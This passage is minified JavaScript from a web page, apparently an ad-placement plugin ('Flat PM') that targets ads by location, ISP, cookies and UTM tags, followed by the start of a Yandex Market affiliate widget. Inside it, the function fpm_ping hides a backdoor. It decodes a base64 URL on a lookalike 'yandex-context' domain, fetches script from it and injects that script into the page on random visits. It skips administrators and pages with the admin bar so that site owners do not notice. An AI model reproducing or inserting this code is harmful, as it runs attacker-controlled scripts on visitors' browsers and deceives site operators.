p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
